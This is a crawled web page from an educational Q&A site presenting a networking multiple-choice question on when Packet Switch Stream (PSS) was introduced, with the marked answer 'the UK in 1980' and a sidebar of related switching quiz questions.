

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q14952-Packet-Switch-Stream-PSS-was-introduced-in/308
body_size: 13715
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>Packet Switch Stream (PSS) was introduced in</title>
    <link rel="canonical" href="https://nerdutella.com/q14952-Packet-Switch-Stream-PSS-was-introduced-in/308" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="Packet Switch Stream (PSS) was introduced in" name="title">
    <meta name="description" content="Packet Switch Stream (PSS) was introduced in | Networks">
    <meta name="keywords" content="Networks question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="Packet Switch Stream (PSS) was introduced in" />
    <meta property="og:description" content="Packet Switch Stream (PSS) was introduced in | Networks" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q14952-Packet-Switch-Stream-PSS-was-introduced-in/308" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q14952-Packet-Switch-Stream-PSS-was-introduced-in/308">
    <meta name="twitter:title" content="Packet Switch Stream (PSS) was introduced in">
    <meta name="twitter:description" content="Packet Switch Stream (PSS) was introduced in | Networks">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Packet Switch Stream (PSS) was...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>Packet Switch Stream (PSS) was introduced in</h1>
                </div>
                
                                    <div>
                        <p>belongs to collection: <a href="https://nerdutella.com/sl308-NETWORKING-SWITCHING-MCQ">NETWORKING - SWITCHING MCQ</a></p>
                    </div>
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/21">mhmadesk</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-05-28                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        544&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="badge bg-success text-white" style="font-size:11px;">Medium</span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="14952">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p>Packet Switch Stream (PSS) was introduced in</p>                                                                            <hr>
                                        <div style="padding-left:10px">
                                            <ol type="A">
                                                                                                    <li>the US in 1961</li>
                                                                                                    <li>the UK in 1980</li>
                                                                                                    <li>the US in 1961 (&) the UK in 1981</li>
                                                                                                    <li>None of the above</li>
                                                                                            </ol>
                                        </div>
                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/networks-questions">Networks</a>,                             <a href="https://nerdutella.com/MCQ-questions">MCQ Questions</a>,                             <a href="https://nerdutella.com/networks-MCQ-questions">Networks MCQ-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer14730">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/21">mhmadesk</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-05-28                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q14952-Packet-Switch-Stream-PSS-was-introduced-in/308">contact us directly to get an explanation for this answer</a>
                                        <p><p><span style="box-sizing: border-box; color: #222222; font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; padding: 2%;">(b).</span><span style="color: #222222; font-family: 'open sans', 'helvetica neue', Helvetica, Arial, sans-serif; font-size: 16px; text-align: justify; white-space: pre-wrap;">the UK in 1980</span></p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q14952-Packet-Switch-Stream-PSS-was-introduced-in/308">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                            <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">NETWORKING - SWITCHING MCQ</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories" style="height: 200px;overflow:auto">
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14832-The-local-telephone-network-is-the-example-of-___________network/308">The local telephone network is the example of ___________network</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14834-STP-Spanning-tree-protocol-is-a-switching-protocol-that-prevents-_____-in-switching-network/308">STP (Spanning tree protocol) is a switching protocol that prevents _____ in switching network</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14836-A-Circuit-Switched-Network-is-made-of-a-set-of-switches-connected-by-physical/308">A Circuit-Switched Network is made of a set of switches connected by physical</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14838-Actual-communication-in-a-circuit-switched-network-requires/308">Actual communication in a circuit-switched network requires</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14839-Setup-data-transfer-and-connection-teardown-are-three-phases-of/308">Setup, data transfer, and connection teardown are three phases of</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14841-Circuit-switching-takes-place-at-the/308">Circuit switching takes place at the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14842-In-Circuit-Switching-resources-need-to-be-reserved-during-the/308">In Circuit Switching, resources need to be reserved during the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14844-Switching-in-Internet-done-by-using-datagram-approach-to-packet-switching-at-the/308">Switching in Internet done by using datagram approach to packet switching at the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14845-Traditionally-_____-methods-of-switching-have-been-important/308">Traditionally, _____ methods of switching have been important</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14847-A-________-network-is-made-of-a-set-of-switches-connected-by-physical-links-in-which-each-link-is-divided-into-n-channels/308">A ________ network is made of a set of switches connected by physical links, in which each link is divided into n channels</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14849-In-_______-the-resources-need-to-be-reserved-during-the-setup-phase-the-resources-remain-dedicated-for-the-entire-duration-of-data-transfer-phase-until-the-teardown-phase/308">In _______, the resources need to be reserved during the setup phase the resources remain dedicated for the entire duration of data transfer phase until the teardown phase</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14850-In-_________-there-is-no-resource-allocation-for-a-packet/308">In _________, there is no resource allocation for a packet</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14851-In-_________-resources-are-allocated-on-demand/308">In _________, resources are allocated on demand</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14852-In-__________-each-packet-is-treated-independently-of-all-others/308">In __________, each packet is treated independently of all others</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14853-In-_______-there-are-no-setup-or-teardown-phases/308">In _______ there are no setup or teardown phases</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14854-A-_________-network-is-a-cross-between-a-circuit-switched-network-and-a-datagram-network-It-has-some-characteristics-of-both/308">A _________ network is a cross between a circuit-switched network and a datagram network. It has some characteristics of both</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14856-We-can-say-that-a-packet-switch-has-_______-types-of-components/308">We can say that a packet switch has _______ types of components</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14857-The-simplest-type-of-switching-fabric-is-the-______-switch/308">The simplest type of switching fabric is the ______ switch</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14858-A-________-switch-is-a-multistage-switch-with-microswitches-at-each-stage-that-route-the-packets-based-on-the-output-port-represented-as-a-binary-string/308">A ________ switch is a multistage switch with microswitches at each stage that route the packets based on the output port represented as a binary string</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14859-In-a-banyan-switch-for-8-inputs-and-8-outputs-we-have-_____-stages/308">In a banyan switch, for 8 inputs and 8 outputs, we have _____ stages</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14860-In-a-banyan-switch-for-8-inputs-and-8-outputs-we-have-_____-microswitches-at-each-stage/308">In a banyan switch, for 8 inputs and 8 outputs, we have _____ microswitches at each stage</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14861-A-________-switch-combines-space-division-and-time-division-technologies-to-take-advantage-of-the-best-of-both/308">A ________ switch combines space-division and time-division technologies to take advantage of the best of both</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14862-Based-on-the-Clos-criteria-if-N-200-then-n-must-be-equal-to-or-greater-than-___/308">Based on the Clos criteria, if N = 200, then n must be equal to or greater than ____</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14863-Based-on-the-Clos-criteria-if-N-200-then-k-must-be-equal-to-or-greater-than-___/308">Based on the Clos criteria, if N = 200, then k must be equal to or greater than ____</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14865-Based-on-the-Clos-criteria-if-N-200-then-the-minimum-number-of-crosspoints-is-greater-than-or-equal-to-______/308">Based on the Clos criteria, if N = 200, then the minimum number of crosspoints is greater than or equal to _______</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14866-In-a-one-stage-space-division-switch-if-N-200-the-number-of-crosspoints-is-_____/308">In a one-stage space division switch, if N = 200, the number of crosspoints is ______</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14867-In-a-three-stage-space-division-switch-if-N-200-the-number-of-crosspoints-is-_____/308">In a three-stage space division switch, if N = 200, the number of crosspoints is ______</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14868-A-________-switch-combines-crossbar-switches-in-several-normally-three-stages/308">A ________ switch combines crossbar switches in several (normally three) stages</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14869-In-_______-switching-the-paths-in-the-circuit-are-separated-from-one-another-spatially/308">In _______ switching, the paths in the circuit are separated from one another spatially</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14914-A-switched-WAN-is-normally-implemented-as-a-_______-network/308">A switched WAN is normally implemented as a _______ network</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14917-In-a-________-network-two-types-of-addressing-are-involved:-global-and-local/308">In a ________ network, two types of addressing are involved: global and local</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14918-A-switch-in-a-datagram-network-uses-a-routing-table-that-is-based-on-the-______-address/308">A switch in a datagram network uses a routing table that is based on the ______ address</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14919-The-_______-address-in-the-header-of-a-packet-in-a-datagram-network-normally-remains-the-same-during-the-entire-journey-of-the-packet/308">The _______ address in the header of a packet in a datagram network normally remains the same during the entire journey of the packet</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14921-A-local-telephone-network-is-an-example-of-a-_______-network/308">A local telephone network is an example of a _______ network</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14924-Type-of-switching-which-uses-the-entire-capacity-of-a-dedicated-link/308">Type of switching which uses the entire capacity of a dedicated link?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14925-The-is-a-device-that-connects-n-inputs-to-m-outputs/308">The ................... is a device that connects n inputs to m outputs</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14927-In-which-type-of-switching-do-all-the-datagrams-of-a-message-follow-the-same-channels-of-a-path/308">In which type of switching do all the datagrams of a message follow the same channels of a path?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
